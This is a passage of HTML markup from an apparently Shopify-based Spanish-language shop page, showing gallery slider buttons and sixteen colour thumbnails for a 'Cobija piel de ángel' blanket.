          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--22490262831425__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22490262831425__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--22490262831425__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22490262831425__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22490262831425__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915107721537"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-1
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&amp;width=416 416w" width="416" height="233" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915113849153"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-2
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&amp;width=416 416w" width="416" height="257" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915118272833"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-3
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&amp;width=416 416w" width="416" height="329" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915120566593"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-4
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&amp;width=416 416w" width="416" height="250" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915125743937"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-5
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&amp;width=416 416w" width="416" height="233" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915129053505"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-6
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=416 416w" width="416" height="219" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915132723521"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-7
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=416 416w" width="416" height="250" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915136557377"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-8
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=416 416w" width="416" height="284" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915136983361"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-9
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=416 416w" width="416" height="326" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915140817217"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-10
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915144028481"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-11
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=416 416w" width="416" height="257" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915146486081"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-12
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=416 416w" width="416" height="240" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915147764033"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-13
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=416 416w" width="416" height="244" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915148484929"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-14
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=416 416w" width="416" height="309" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915149074753"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-15
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=416 416w" width="416" height="263" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22490262831425__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--22490262831425__main-37915151696193"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22490262831425__main"
                aria-describedby="Thumbnail-template--22490262831425__main-16
"
              >
                <img src="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=416" alt="Cobija piel de ángel" srcset="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=54 54w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=74 74w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=104 104w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=162 162w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=208 208w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=324 324w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=416 416w" width="416" height="299" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22490262831425__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--22490262831425__main"
        data-step="3"
      >
